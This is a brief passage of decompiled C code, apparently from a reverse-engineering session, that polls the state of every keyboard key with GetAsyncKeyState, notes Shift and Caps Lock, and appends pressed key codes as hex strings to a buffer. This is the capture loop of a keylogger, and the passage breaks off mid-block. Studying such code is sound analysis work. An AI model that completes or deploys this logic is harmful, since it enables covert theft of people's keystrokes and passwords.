 if ( GetAsyncKeyState(16) & 0x8000
|| GetAsyncKeyState(20) & 0x8000
|| GetAsyncKeyState(160) & 0x8000
|| GetAsyncKeyState(161) & 0x8000 )
{
strcat((char *)&v7, aShift);
}
for ( vKey = 0; (unsigned int)vKey < 0xFF; ++vKey )
{
v4 = GetAsyncKeyState(vKey);
if ( v4 & 0x8000 && v4 & 1 )
{
for ( i = 0; i < 0xFF; ++i )
{
if ( GetAsyncKeyState(i) & 0x8000 && i != 16 && i != 20 && i != 160 && i != 161 )
{
++v11;
sprintf(&v5, a0xX, i);
strcat((char *)&v7, &v5);
}
}
break;
}